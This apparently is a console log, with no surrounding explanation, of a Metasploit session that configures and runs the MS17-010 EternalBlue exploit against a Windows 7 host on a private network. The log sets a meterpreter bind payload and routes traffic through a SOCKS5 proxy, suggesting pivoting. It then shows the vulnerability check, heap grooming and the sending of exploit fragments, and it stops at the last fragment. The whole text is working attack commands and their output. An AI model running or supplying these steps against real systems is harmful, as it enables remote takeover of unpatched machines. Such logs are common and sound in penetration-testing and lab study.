 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 1
target ⇒ 1
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.183.129
rhost ⇒ 192.168.183.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_rc4
payload ⇒ windows/x64/meterpreter/bind_tcp_rc4
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg proxies socks5:127.0.0.1:1090
proxies ⇒ socks5:127.0.0.1:1090
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.183.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.183.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.183.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.183.129:445 - The target is vulnerable.
[*] 192.168.183.129:445 - Connecting to target for exploitation.
[+] 192.168.183.129:445 - Connection established for exploitation.
[+] 192.168.183.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.183.129:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.183.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.183.129:445 - 0×00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.183.129:445 - 0×00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.183.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.183.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.183.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.183.129:445 - Starting non-paged pool grooming
[+] 192.168.183.129:445 - Sending SMBv2 buffers
[+] 192.168.183.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.183.129:445 - Sending final SMBv2 buffers.
[*] 192.168.183.129:445 - Sending last fragment of exploit packet!